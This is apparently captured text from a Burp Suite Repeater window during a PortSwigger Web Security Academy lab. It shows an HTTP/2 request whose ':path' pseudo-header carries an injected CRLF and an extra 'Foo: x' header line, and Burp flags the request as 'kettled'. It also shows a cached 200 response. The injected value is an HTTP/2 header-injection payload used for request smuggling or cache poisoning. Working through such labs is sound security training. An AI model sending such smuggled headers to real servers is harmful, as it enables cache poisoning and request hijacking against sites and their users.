 Send Cancel < > Target: https://0a44002404b658ed80116234006c0029.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
? This HTTP/2 request is kettled: it contains headers that cannot be
fully represented using HTTP/1 syntax. You can see full details of the
request in the inspector.
This request is kettled because:
• There is a newline in this header's value: :path
• There is a space in this pseudo-header: :path
Body
1
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 8755
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 18
7 X-Cache: hit
8
9
Inspector
< Back < >
Request header
Name
:path
Value
/?x=1 HTTP/2\r \n
Foo: x
Decoded from: Select
Cancel Apply changes